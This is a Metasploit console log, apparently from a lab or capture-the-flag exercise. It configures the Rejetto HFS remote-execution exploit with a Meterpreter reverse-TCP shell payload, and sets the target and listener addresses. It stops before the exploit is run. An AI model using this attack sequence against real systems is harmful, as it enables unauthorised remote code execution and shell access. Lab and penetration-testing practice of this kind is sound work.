 msf6 exploit(windows/http/rejetto_hfs_exec) > options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
HTTPDELAY 10 no Seconds to wait before terminating web server
Proxies no A proxy chain of format type:host:port[,type:host:port][
...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file
with syntax 'file:<path>'
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host or network interface to listen on. This m
ust be an address on the local machine or 0.0.0.0 to lis
ten on all addresses.
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly ge
nerated)
TARGETURI / yes The path of the web application
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.15 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > set LHOST 10.9.150.161
LHOST => 10.9.150.161
msf6 exploit(windows/http/rejetto_hfs_exec) > set RHOSTS 10.10.76.203
RHOSTS => 10.10.76.203
msf6 exploit(windows/http/rejetto_hfs_exec) > set RPORT 8080
RPORT => 8080